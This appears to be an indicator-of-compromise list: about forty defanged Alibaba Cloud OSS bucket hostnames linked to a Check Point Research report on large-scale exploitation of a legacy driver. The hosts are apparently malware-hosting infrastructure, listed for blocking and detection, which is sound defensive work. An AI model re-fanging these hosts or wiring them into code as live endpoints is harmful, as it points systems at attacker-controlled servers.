yr1212[.]oss-cn-beijing[.]aliyuncs[.]com
n1mm[.]oss-cn-hangzhou[.]aliyuncs[.]com
cnj4ks[.]oss-cn-beijing[.]aliyuncs[.]com
xg51uu[.]oss-cn-beijing[.]aliyuncs[.]com
7syd2u[.]oss-cn-beijing[.]aliyuncs[.]com
jx2zg4[.]oss-cn-beijing[.]aliyuncs[.]com
ry2ihs[.]oss-cn-beijing[.]aliyuncs[.]com
msd1sq[.]oss-cn-beijing[.]aliyuncs[.]com
a8mw1y[.]oss-cn-beijing[.]aliyuncs[.]com
basdy1[.]oss-cn-beijing[.]aliyuncs[.]com
42o[.]oss-cn-beijing[.]aliyuncs[.]com
omss[.]oss-cn-hangzhou[.]aliyuncs[.]com
823ots[.]oss-cn-beijing[.]aliyuncs[.]com
te94os[.]oss-cn-beijing[.]aliyuncs[.]com
temm[.]oss-cn-hangzhou[.]aliyuncs[.]com
m39m[.]oss-cn-hangzhou[.]aliyuncs[.]com
69sso[.]oss-cn-beijing[.]aliyuncs[.]com
209oss[.]oss-cn-beijing[.]aliyuncs[.]com
21o9ss[.]oss-cn-shanghai[.]aliyuncs[.]com
ali288[.]oss-cn-hangzhou[.]aliyuncs[.]com
10mm[.]oss-cn-hangzhou[.]aliyuncs[.]com
101oss[.]oss-cn-beijing[.]aliyuncs[.]com
2o7cn[.]oss-cn-qingdao[.]aliyuncs[.]com
50oos[.]oss-cn-shanghai[.]aliyuncs[.]com
7sso7[.]oss-cn-beijing[.]aliyuncs[.]com
1010so[.]oss-cn-shanghai[.]aliyuncs[.]com
m11m[.]oss-cn-hangzhou[.]aliyuncs[.]com
o107ss[.]oss-cn-hangzhou[.]aliyuncs[.]com
04o0s[.]oss-cn-beijing[.]aliyuncs[.]com
11soso[.]oss-cn-hangzhou[.]aliyuncs[.]com
16sott[.]oss-cn-beijing[.]aliyuncs[.]com
sot18[.]oss-cn-shanghai[.]aliyuncs[.]com
22fifa[.]oss-cn-hangzhou[.]aliyuncs[.]com
23yoss[.]oss-cn-hangzhou[.]aliyuncs[.]com
9lost2[.]oss-cn-beijing[.]aliyuncs[.]com
82ostt[.]oss-cn-shanghai[.]aliyuncs[.]com
30slot[.]oss-cn-hangzhou[.]aliyuncs[.]com
3tos1[.]oss-cn-beijing[.]aliyuncs[.]com
55osst[.]oss-cn-hangzhou[.]aliyuncs[.]com
oot11[.]oss-cn-shanghai[.]aliyuncs[.]com
7htoss[.]oss-cn-shanghai[.]aliyuncs[.]com
Original link: https://research.checkpoint.com/2025/large-scale-exploitation-of-legacy-driver/